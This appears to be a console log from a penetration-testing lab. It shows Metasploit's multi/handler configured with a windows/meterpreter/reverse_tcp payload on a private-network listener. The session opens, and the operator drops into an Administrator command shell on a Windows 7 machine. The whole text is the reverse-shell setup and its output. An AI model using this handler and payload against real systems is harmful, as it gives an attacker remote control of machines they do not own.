 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.28.156   yes       The listen address (an interface may be specified)
LPORT     8585             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.28.156:8585
[*] Sending stage (179779 bytes) to 192.168.28.138
[*] Meterpreter session 2 opened (192.168.28.156:8585 -> 192.168.28.138:49420) at 2019-07-29 14:01:13 +0800
meterpreter > shell
Process 1512 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>